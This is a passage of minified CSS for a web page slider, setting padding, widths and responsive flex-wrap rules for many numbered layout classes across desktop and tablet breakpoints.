.n-uc-152712880c97d3{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc3{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a973-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a973{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae783-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae783{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-XngHYLfEd3NS4{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o04-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o04{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa4-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa4-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa4-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa4{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T4-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T4{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl4{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T74-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T74{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ4{height:autopx}div#n2-ss-2 .n-uc-152712880c97d4-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d4{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc4{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a974-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a974{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae784-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae784{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-ZdkTL2PrdILb5{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o05-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o05{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa5-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa5-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa5-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa5{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T5-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T5{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl5{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T75-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T75{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ5{height:autopx}div#n2-ss-2 .n-uc-152712880c97d5-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d5{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc5{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a975-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a975{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae785-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae785{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-tBehp7dmgJPv6{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o06-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o06{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa6-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa6-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa6-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa6{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T6-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T6{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl6{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T76-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T76{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ6{height:autopx}div#n2-ss-2 .n-uc-152712880c97d6-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d6{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc6{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a976-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a976{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae786-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae786{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-wl2Yf4FAJMC97{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o07-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o07{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa7-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa7-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa7{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T7-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T7{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl7{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T77-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T77{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ7{height:autopx}div#n2-ss-2 .n-uc-152712880c97d7-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d7{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc7{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a977-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a977{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae787-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae787{max-width: 315px;width:50%}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 1051px),(orientation: portrait) and (max-width: 1199px) and (min-width: 901px){div#n2-ss-2 .n-uc-8OF9w1ciX7o0-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T7{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a97{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae78{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o01-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T1{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T71{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d1{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a971{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae781{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o02-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa2-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T2{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T72{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d2{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a972{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae782{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o03-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T3{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T73{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d3{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a973{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae783{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o04-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa4-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T4{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T74{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d4{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a974{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae784{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o05-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa5-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T5{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T75{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d5{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a975{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae785{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o06-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa6-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T6{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T76{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d6{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a976{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae786{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o07-inner{padding:175px 0px 55px 0px}div#n2-ss-2 .n-uc-1064bed7596aa7-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T7{width:33.3%}div#n2-ss-2 .n-uc-jPSBYyYlV1T77{width:33.3%}div#n2-ss-2 .n-uc-152712880c97d7{width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a977{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae787{width:50%}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1050px) and (min-width: 901px),(orientation: portrait) and (max-width: 900px) and (min-width: 701px){div#n2-ss-2 .n-uc-8OF9w1ciX7o0-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T7{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a97{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae78{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o01-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T1{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T71{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d1-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d1{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a971{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae781{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o02-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa2-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T2{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T72{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d2-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d2{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a972{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae782{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o03-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa3-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T3{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T73{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d3-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d3{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a973{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae783{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o04-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa4-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T4{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T74{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d4-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d4{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a974{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae784{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o05-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa5-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T5{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T75{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d5-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d5{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a975{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae785{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o06-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa6-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-dJs6dQR6s38T6{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-jPSBYyYlV1T76{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-152712880c97d6-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-152712880c97d6{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1bd77518b0a976{width:50%}div#n2-ss-2 .n-uc-1a8b90162ae786{width:50%}div#n2-ss-2 .n-uc-8OF9w1ciX7o07-inner{padding:180px 0px 50px 0px}div#n2-ss-2 .n-uc-1064bed7596aa7-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner{text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 